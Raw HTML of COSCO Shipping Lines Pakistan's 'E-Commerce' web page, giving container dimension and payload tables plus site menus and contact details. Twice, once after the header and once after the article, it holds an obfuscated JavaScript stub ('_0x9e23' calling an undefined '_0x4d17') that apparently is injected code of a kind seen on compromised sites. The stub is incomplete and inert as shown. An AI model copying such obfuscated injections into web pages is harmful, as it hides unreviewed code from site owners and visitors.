</li><li id="mgt-menu-item-3055" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children"><a href="#"><strong>E-SERVICES</strong></a>
<ul class="sub-menu  megamenu-column- level-0" >
	<li id="mgt-menu-item-4339" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coscoshipping.com.pk/online-d-o/">Online D-O</a></li>	<li id="mgt-menu-item-4379" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coscoshipping.com.pk/syncon-hub/">Syncon Hub</a></li>	<li id="mgt-menu-item-4084" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coscoshipping.com.pk/cargo-tracking/">Cargo Tracking</a></li>	<li id="mgt-menu-item-4393" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coscoshipping.com.pk/container-breakup/">Container Breakup</a></li>	<li id="mgt-menu-item-3174" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coscoshipping.com.pk/vessel-schedule/">Vessel Schedule</a></li>	<li id="mgt-menu-item-3604" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3574 current_page_item"><a href="https://coscoshipping.com.pk/e-commerce/">E &#8211; Commerce</a></li>	<li id="mgt-menu-item-3620" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coscoshipping.com.pk/import-shipment-charges-detail/">Import Shipment Charges Detail</a></li></ul>
</li><li id="mgt-menu-item-3357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><strong>Resource Center</strong></a>
<ul class="sub-menu  megamenu-column- level-0" >
	<li id="mgt-menu-item-3623" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coscoshipping.com.pk/updated-container-and-bulk-vessel-schedules-with-cutoff-time-declaration/">Updated Container and Bulk Vessel Schedules</a></li>	<li id="mgt-menu-item-3360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Downloads</a>
	<ul class="sub-menu  level-1" >
		<li id="mgt-menu-item-3653" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coscoshipping.com.pk/import-2/">Import</a></li>		<li id="mgt-menu-item-3651" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coscoshipping.com.pk/export/">Export</a></li>	</ul>
</li></ul>
</li><li id="mgt-menu-item-3057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><strong>Customer Services</strong></a>
<ul class="sub-menu  megamenu-column- level-0" >
	<li id="mgt-menu-item-3629" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coscoshipping.com.pk/rate-enquiry/">Rate-Enquiry</a></li>	<li id="mgt-menu-item-3632" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coscoshipping.com.pk/general-enquiry/">General Enquiry</a></li>	<li id="mgt-menu-item-3635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://coscoshipping.com.pk/customer-complains-and-feedback/">Customer Feedback</a>
	<ul class="sub-menu  level-1" >
		<li id="mgt-menu-item-3998" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coscoshipping.com.pk/customer-feedback/">Import</a></li>		<li id="mgt-menu-item-4004" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coscoshipping.com.pk/customer-service-department-export-2017-customer-survey/">Export</a></li>	</ul>
</li>	<li id="mgt-menu-item-4254" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coscoshipping.com.pk/complains-management/">Complains Management</a></li></ul>
</li><li id="mgt-menu-item-3363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><strong>News &#038; Media</strong></a>
<ul class="sub-menu  megamenu-column- level-0" >
	<li id="mgt-menu-item-3511" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coscoshipping.com.pk/news/news-and-event/">News and Event</a></li>	<li id="mgt-menu-item-3518" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coscoshipping.com.pk/customer-adviseries/">Customer Adviseries</a></li>	<li id="mgt-menu-item-3519" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coscoshipping.com.pk/photo-gallery/">Photo Gallery</a></li></ul>
</li><li id="mgt-menu-item-3753" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coscoshipping.com.pk/careers/"><strong>CAREERS</strong></a></li><li id="mgt-menu-item-3754" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coscoshipping.com.pk/contact-us/"><strong>CONTACT US</strong></a></li></ul></div>              </div>
          </div>
        </div>
      
    </div>
    



</header>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script>

	
<div class="content-block ">
    <div class="container-bg with-bg with-bgcolor" data-style="background-image: url(https://coscoshipping.com.pk/wp-content/uploads/2017/10/COSCO_ROTTERDAM_03.jpg);background-color: #F4F4F4">
    <div class="container-bg-overlay">
      <div class="container">
        <div class="row">
          <div class="col-md-12">
            <div class="page-item-title">
              <h1>E-COMMERCE</h1>
            </div>
          </div>
        </div>
      </div>
    </div>
        
  </div>
    <div class="page-container container">
    <div class="row">
      			<div class="col-md-12 entry-content">
      
      <article>
				<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="mgt-header-block clearfix text-left text-black wpb_content_element  mgt-header-block-style-1 mgt-header-texttransform-none  vc_custom_1508313610225"><h3 class="mgt-header-block-title">E-COMMERCE </h3><div class="mgt-header-line"></div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: left; color: #000;">With well-developed information technology and e-commerce systems, through an inter-connected global e-commerce platform and a global EDI centre, COSCO SHIPPING Lines allows its customers and suppliers to exchange data and share information resources.</p>
<h2><strong>Equipments</strong></h2>
<table style="color: #000;" border="0" width="100%" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td width="100%"><img decoding="async" src="https://coscoshipping.com.pk/wp-content/uploads/2017/10/container.png" alt="https://coscoshipping.com.pk/wp-content/uploads/2017/10/container.png" width="100%" height="110" /></td>
<td width="90%">
<h5 align="center">Dry Containers</h5>
<div align="center">
<table border="1" width="100%" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td rowspan="2"></td>
<td colspan="3">
<p align="center">Internal Dimensions</p>
</td>
<td colspan="2">
<p align="center">Capacity &amp; Payload</p>
</td>
<td colspan="2">
<p align="center">Door Opening Dimensions</p>
</td>
</tr>
<tr>
<td>
<p align="center">L</p>
</td>
<td>
<p align="center">W</p>
</td>
<td>
<p align="center">H</p>
</td>
<td>
<p align="center">Cu</p>
</td>
<td>
<p align="center">P</p>
</td>
<td>
<p align="center">W</p>
</td>
<td>
<p align="center">H</p>
</td>
</tr>
<tr>
<td>
<p align="center">20&#8242;</p>
</td>
<td>
<p align="center">5898</p>
</td>
<td>
<p align="center">2352</p>
</td>
<td>
<p align="center">2392</p>
</td>
<td>
<p align="center">33.2</p>
</td>
<td>
<p align="center">21740/28295#</p>
</td>
<td>
<p align="center">2340</p>
</td>
<td>
<p align="center">2280</p>
</td>
</tr>
<tr>
<td>
<p align="center">20 HC</p>
</td>
<td>
<p align="center">5898</p>
</td>
<td>
<p align="center">2352</p>
</td>
<td>
<p align="center">2595</p>
</td>
<td>
<p align="center">36</p>
</td>
<td>
<p align="center">27980</p>
</td>
<td>
<p align="center">2340</p>
</td>
<td>
<p align="center">2585</p>
</td>
</tr>
<tr>
<td>
<p align="center">40&#8242;</p>
</td>
<td>
<p align="center">12031</p>
</td>
<td>
<p align="center">2352</p>
</td>
<td>
<p align="center">2392</p>
</td>
<td>
<p align="center">67.7</p>
</td>
<td>
<p align="center">26630/28860#</p>
</td>
<td>
<p align="center">2340</p>
</td>
<td>
<p align="center">2280</p>
</td>
</tr>
<tr>
<td>
<p align="center">40 HC</p>
</td>
<td>
<p align="center">12031</p>
</td>
<td>
<p align="center">2352</p>
</td>
<td>
<p align="center">2697</p>
</td>
<td>
<p align="center">76.3</p>
</td>
<td>
<p align="center">26520/28700#</p>
</td>
<td>
<p align="center">2340</p>
</td>
<td>
<p align="center">2585</p>
</td>
</tr>
</tbody>
</table>
</div>
</td>
</tr>
<tr>
<td></td>
<td></td>
</tr>
<tr>
<td width="100%"><img decoding="async" src="https://coscoshipping.com.pk/wp-content/uploads/2017/10/container.png" alt="https://coscoshipping.com.pk/wp-content/uploads/2017/10/container.png" width="100%" height="110" /></td>
<td>
<h5 align="center">Reefer Containers</h5>
<div align="center">
<table border="1" width="100%" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td rowspan="2"></td>
<td colspan="3">
<p align="center">Internal Dimensions</p>
</td>
<td colspan="2">
<p align="center">Capacity &amp; Payload</p>
</td>
</tr>
<tr>
<td>
<p align="center">L</p>
</td>
<td>
<p align="center">W</p>
</td>
<td>
<p align="center">H</p>
</td>
<td>
<p align="center">Cu</p>
</td>
<td>
<p align="center">P</p>
</td>
</tr>
<tr>
<td>
<p align="center">20&#8242;</p>
</td>
<td>
<p align="center">5440</p>
</td>
<td>
<p align="center">2284</p>
</td>
<td>
<p align="center">2263</p>
</td>
<td>
<p align="center">28.2</p>
</td>
<td>
<p align="center">21135/27440#</p>
</td>
</tr>
<tr>
<td>
<p align="center">40&#8242;</p>
</td>
<td>
<p align="center">11583</p>
</td>
<td>
<p align="center">2294</p>
</td>
<td>
<p align="center">2276</p>
</td>
<td>
<p align="center">60</p>
</td>
<td>
<p align="center">27600</p>
</td>
</tr>
<tr>
<td>
<p align="center">HC</p>
</td>
<td>
<p align="center">11583</p>
</td>
<td>
<p align="center">2284</p>
</td>
<td>
<p align="center">2545</p>
</td>
<td>
<p align="center">67.4</p>
</td>
<td>
<p align="center">26380/29425#</p>
</td>
</tr>
</tbody>
</table>
</div>
</td>
</tr>
<tr>
<td></td>
<td></td>
</tr>
<tr>
<td width="100%"><img decoding="async" src="https://coscoshipping.com.pk/wp-content/uploads/2017/10/container.png" alt="https://coscoshipping.com.pk/wp-content/uploads/2017/10/container.png" width="100%" height="110" /></td>
<td>
<h5 align="center">Open Top Containers</h5>
<div align="center">
<table border="1" width="100%" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td rowspan="2"></td>
<td colspan="3">
<p align="center">Internal Dimensions</p>
</td>
<td colspan="2">
<p align="center">Capacity &amp; Payload</p>
</td>
</tr>
<tr>
<td>
<p align="center">L</p>
</td>
<td>
<p align="center">W</p>
</td>
<td>
<p align="center">H</p>
</td>
<td>
<p align="center">Cu</p>
</td>
<td>
<p align="center">P</p>
</td>
</tr>
<tr>
<td>
<p align="center">20&#8242;</p>
</td>
<td>
<p align="center">5895</p>
</td>
<td>
<p align="center">2350</p>
</td>
<td>
<p align="center">2348</p>
</td>
<td>
<p align="center">32.5</p>
</td>
<td>
<p align="center">28080/28180#</p>
</td>
</tr>
<tr>
<td>
<p align="center">40&#8242;</p>
</td>
<td>
<p align="center">12029</p>
</td>
<td>
<p align="center">2350</p>
</td>
<td>
<p align="center">2348</p>
</td>
<td>
<p align="center">66</p>
</td>
<td>
<p align="center">26500/26660#</p>
</td>
</tr>
<tr>
<td>
<p align="center">40 OH</p>
</td>
<td>
<p align="center">12032</p>
</td>
<td>
<p align="center">2350</p>
</td>
<td>
<p align="center">2677</p>
</td>
<td>
<p align="center">75.6</p>
</td>
<td>
<p align="center">25880</p>
</td>
</tr>
<tr>
<td colspan="6">
<p align="center">40 OH Remark:Roof opening length 5,718 mm</p>
</td>
</tr>
<tr>
<td colspan="6">
<p align="center">Roof opening width 2150 mm</p>
</td>
</tr>
</tbody>
</table>
</div>
</td>
</tr>
<tr>
<td></td>
<td></td>
</tr>
<tr>
<td width="100%"><img decoding="async" src="https://coscoshipping.com.pk/wp-content/uploads/2017/10/container.png" alt="https://coscoshipping.com.pk/wp-content/uploads/2017/10/container.png" width="100%" height="110" /></td>
<td>
<h5 align="center">Flat Rack Containers</h5>
<div align="center">
<table border="1" width="100%" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td rowspan="2"></td>
<td colspan="3">
<p align="center">Internal Dimensions</p>
</td>
<td colspan="2">
<p align="center">Capacity &amp; Payload</p>
</td>
</tr>
<tr>
<td>
<p align="center">L</p>
</td>
<td>
<p align="center">W</p>
</td>
<td>
<p align="center">H</p>
</td>
<td>
<p align="center">Cu</p>
</td>
<td>
<p align="center">P</p>
</td>
</tr>
<tr>
<td>
<p align="center">20&#8242;</p>
</td>
<td>
<p align="center">5612</p>
</td>
<td>
<p align="center">2194</p>
</td>
<td>
<p align="center">2213</p>
</td>
<td>
<p align="center">/</p>
</td>
<td>
<p align="center">30920</p>
</td>
</tr>
<tr>
<td>
<p align="center">40&#8242;</p>
</td>
<td>
<p align="center">11652</p>
</td>
<td>
<p align="center">2374</p>
</td>
<td>
<p align="center">1955</p>
</td>
<td>
<p align="center">/</p>
</td>
<td>
<p align="center">39600/45000#</p>
</td>
</tr>
</tbody>
</table>
</div>
</td>
</tr>
<tr>
<td></td>
<td></td>
</tr>
<tr>
<td></td>
<td></td>
</tr>
</tbody>
</table>
<div style="width: 100%; color: #000;">
<p align="center">Remark:The dimension is in MM. Capacity is M3.Weight in Kg. The red load line on the reefer interior side wall marked the permitted height for cargo.</p>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"  style="height: 30px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1460536155154"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_images_carousel wpb_content_element vc_clearfix vc_custom_1507804256873">
	<div class="wpb_wrapper">
				<div id="vc_images-carousel-1-1765986890" data-ride="vc_carousel" data-wrap="true" style="width: 100%;" data-interval="0" data-auto-height="yes" data-mode="horizontal" data-partial="false" data-per-view="3" data-hide-on-end="true" class="vc_slide vc_images_carousel">
						<!-- Wrapper for slides -->
			<div class="vc_carousel-inner">
				<div class="vc_carousel-slideline">
					<div class="vc_carousel-slideline-inner">
																				<div class="vc_item">
								<div class="vc_inner">
																													<a href="https://coscoshipping.com.pk/wp-content/uploads/2017/10/seiskari_04032011_012_470x1.jpg"  rel="lightbox">
											<img fetchpriority="high" decoding="async" width="470" height="353" src="https://coscoshipping.com.pk/wp-content/uploads/2017/10/seiskari_04032011_012_470x1.jpg" class="attachment-full" alt="" srcset="https://coscoshipping.com.pk/wp-content/uploads/2017/10/seiskari_04032011_012_470x1.jpg 470w, https://coscoshipping.com.pk/wp-content/uploads/2017/10/seiskari_04032011_012_470x1-300x225.jpg 300w" sizes="(max-width: 470px) 100vw, 470px" />										</a>
																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																													<a href="https://coscoshipping.com.pk/wp-content/uploads/2017/10/606790_fusionplus_14878434141-1024x576.jpeg"  rel="lightbox">
											<img decoding="async" width="1366" height="768" src="https://coscoshipping.com.pk/wp-content/uploads/2017/10/606790_fusionplus_14878434141.jpeg" class="attachment-full" alt="" srcset="https://coscoshipping.com.pk/wp-content/uploads/2017/10/606790_fusionplus_14878434141.jpeg 1366w, https://coscoshipping.com.pk/wp-content/uploads/2017/10/606790_fusionplus_14878434141-600x337.jpeg 600w, https://coscoshipping.com.pk/wp-content/uploads/2017/10/606790_fusionplus_14878434141-300x169.jpeg 300w, https://coscoshipping.com.pk/wp-content/uploads/2017/10/606790_fusionplus_14878434141-768x432.jpeg 768w, https://coscoshipping.com.pk/wp-content/uploads/2017/10/606790_fusionplus_14878434141-1024x576.jpeg 1024w, https://coscoshipping.com.pk/wp-content/uploads/2017/10/606790_fusionplus_14878434141-270x152.jpeg 270w" sizes="(max-width: 1366px) 100vw, 1366px" />										</a>
																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																													<a href="https://coscoshipping.com.pk/wp-content/uploads/2017/10/containerschip21-1024x576.jpg"  rel="lightbox">
											<img decoding="async" width="1920" height="1080" src="https://coscoshipping.com.pk/wp-content/uploads/2017/10/containerschip21.jpg" class="attachment-full" alt="" srcset="https://coscoshipping.com.pk/wp-content/uploads/2017/10/containerschip21.jpg 1920w, https://coscoshipping.com.pk/wp-content/uploads/2017/10/containerschip21-600x338.jpg 600w, https://coscoshipping.com.pk/wp-content/uploads/2017/10/containerschip21-300x169.jpg 300w, https://coscoshipping.com.pk/wp-content/uploads/2017/10/containerschip21-768x432.jpg 768w, https://coscoshipping.com.pk/wp-content/uploads/2017/10/containerschip21-1024x576.jpg 1024w, https://coscoshipping.com.pk/wp-content/uploads/2017/10/containerschip21-270x152.jpg 270w" sizes="(max-width: 1920px) 100vw, 1920px" />										</a>
																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																													<a href="https://coscoshipping.com.pk/wp-content/uploads/2017/09/shippingbg-1024x559.jpg"  rel="lightbox">
											<img loading="lazy" decoding="async" width="1980" height="1080" src="https://coscoshipping.com.pk/wp-content/uploads/2017/09/shippingbg.jpg" class="attachment-full" alt="" srcset="https://coscoshipping.com.pk/wp-content/uploads/2017/09/shippingbg.jpg 1980w, https://coscoshipping.com.pk/wp-content/uploads/2017/09/shippingbg-600x327.jpg 600w, https://coscoshipping.com.pk/wp-content/uploads/2017/09/shippingbg-300x164.jpg 300w, https://coscoshipping.com.pk/wp-content/uploads/2017/09/shippingbg-768x419.jpg 768w, https://coscoshipping.com.pk/wp-content/uploads/2017/09/shippingbg-1024x559.jpg 1024w" sizes="auto, (max-width: 1980px) 100vw, 1980px" />										</a>
																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																													<a href="https://coscoshipping.com.pk/wp-content/uploads/2016/03/Yong-Sheng-1024x653.jpg"  rel="lightbox">
											<img loading="lazy" decoding="async" width="2560" height="1632" src="https://coscoshipping.com.pk/wp-content/uploads/2016/03/Yong-Sheng-scaled.jpg" class="attachment-full" alt="" srcset="https://coscoshipping.com.pk/wp-content/uploads/2016/03/Yong-Sheng-scaled.jpg 2560w, https://coscoshipping.com.pk/wp-content/uploads/2016/03/Yong-Sheng-600x382.jpg 600w, https://coscoshipping.com.pk/wp-content/uploads/2016/03/Yong-Sheng-300x191.jpg 300w, https://coscoshipping.com.pk/wp-content/uploads/2016/03/Yong-Sheng-768x490.jpg 768w, https://coscoshipping.com.pk/wp-content/uploads/2016/03/Yong-Sheng-1024x653.jpg 1024w" sizes="auto, (max-width: 2560px) 100vw, 2560px" />										</a>
																	</div>
							</div>
											</div>
				</div>
			</div>
							<!-- Controls -->
				<a class="vc_left vc_carousel-control" href="#vc_images-carousel-1-1765986890" data-slide="prev">
					<span class="icon-prev"></span>
				</a>
				<a class="vc_right vc_carousel-control" href="#vc_images-carousel-1-1765986890" data-slide="next">
					<span class="icon-next"></span>
				</a>
					</div>
	</div>
</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div></div><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
      </article>
    

                
       
      
			</div>
          </div>
  </div>
</div>

    <div class="footer-sidebar sidebar container">
    <ul id="footer-sidebar">
      <li id="text-2" class="widget widget_text"><h2 class="widgettitle">ABOUT COMPANY</h2>
			<div class="textwidget"><p><a href="#" target="_blank" rel="noopener"><img loading="lazy" decoding="async" src="https://coscoshipping.com.pk/wp-content/uploads/2017/09/logo.png" alt="TheBuilt" width="196" height="51" /><br />
</a><br />
COSCO SHIPPING LINES PAKISTAN PVT LTD. find Shipping Agents in Pakistan at Hamariweb.</p>
</div>
		</li>
<li id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widgettitle">QUICK LINKS</h2>
<div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-3193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3193"><a href="#">SERVICES</a></li>
<li id="menu-item-3196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3196"><a href="#">NEWS &#038; ANNOUNCEMENTS</a></li>
<li id="menu-item-3197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3197"><a href="#">CAREERS</a></li>
<li id="menu-item-3589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3589"><a href="https://coscoshipping.com.pk/inland-transportations/">Inland Transportations</a></li>
<li id="menu-item-3590" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3574 current_page_item menu-item-3590"><a href="https://coscoshipping.com.pk/e-commerce/" aria-current="page">E-COMMERCE</a></li>
<li id="menu-item-3198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3198"><a href="#">CONTACT US</a></li>
</ul></div></li>
<li id="text-3" class="widget widget_text"><h2 class="widgettitle">CONTACT INFO</h2>
			<div class="textwidget"><p><i class="fa fa-map-marker text-color-theme " style="padding: 0 5px 0 0;"></i>COSCO SHIPPING Lines Pakistan (Pvt) Ltd. 8th Floor, Plot # BC-10, Block-4, Clifton Diamond Building, Clifton Karachi. 756000. PAKISTAN</p>
<p>Tel: 021-35180630-34<br />
Fax: 021-35180643</p>
<p>EMAIL: <a style="color: #000 !important;" href="mailto:cs.pakistan@coscon.com">cs.pakistan@coscon.com</a></p>
</div>
		</li>
    </ul>
  </div>
  <div class="container-fluid container-fluid-footer">
<div class="row">

<footer>
<div class="container">
<div class="row">
    <div class="col-md-6 footer-copyright">
    Copyrights 2017 - 2022. All rights reserved by <a href="https://coscosaeed.com/">Coscoshipping</a>    </div>
    <div class="col-md-6 footer-menu">
    	<span class="desi-dev">Designed &amp; Developed by <a class="a2z" href="http://a2zcreatorz.com" target="_blank"> A2Z Creatorz</a></span>
    </div>
</div>
</div>
<a id="top-link" href="#top"><span>Top</span></a>
</footer>

</div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thebuilt/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//coscoshipping.com.pk/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//coscoshipping.com.pk/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://coscoshipping.com.pk/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://coscoshipping.com.pk/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://coscoshipping.com.pk/wp-content/themes/thebuilt/js/bootstrap.min.js?ver=3.1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://coscoshipping.com.pk/wp-content/themes/thebuilt/js/easing.js?ver=1.3" id="thebuilt-easing-js"></script>
<script type="text/javascript" src="https://coscoshipping.com.pk/wp-content/themes/thebuilt/js/jquery.parallax.js?ver=1.1.3" id="thebuilt-parallax-js"></script>
<script type="text/javascript" src="https://coscoshipping.com.pk/wp-content/themes/thebuilt/js/select2/select2.min.js?ver=3.5.1" id="thebuilt-select2-js"></script>
<script type="text/javascript" src="https://coscoshipping.com.pk/wp-content/themes/thebuilt/js/owl-carousel/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://coscoshipping.com.pk/wp-content/themes/thebuilt/js/jquery.nanoscroller.min.js?ver=3.4.0" id="nanoscroller-js"></script>
<script type="text/javascript" src="https://coscoshipping.com.pk/wp-content/themes/thebuilt/js/jquery.mixitup.min.js?ver=2.1.7" id="mixitup-js"></script>
<script type="text/javascript" src="https://coscoshipping.com.pk/wp-content/themes/thebuilt/js/TweenMax.min.js?ver=1.0" id="tweenmax-js"></script>
<script type="text/javascript" src="https://coscoshipping.com.pk/wp-content/themes/thebuilt/js/jquery.superscrollorama.js?ver=1.0" id="scrollorama-js"></script>
<script type="text/javascript" src="https://coscoshipping.com.pk/wp-content/themes/thebuilt/js/template.js?ver=1.2" id="thebuilt-script-js"></script>
<script type="text/javascript" src="https://coscoshipping.com.pk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.0.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://coscoshipping.com.pk/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/transition.min.js?ver=5.0.1" id="vc_transition_bootstrap_js-js"></script>
<script type="text/javascript" src="https://coscoshipping.com.pk/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/vc_carousel.min.js?ver=5.0.1" id="vc_carousel_js-js"></script>
<script type="text/javascript" src="https://coscoshipping.com.pk/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=5.0.1" id="prettyphoto-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://coscoshipping.com.pk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 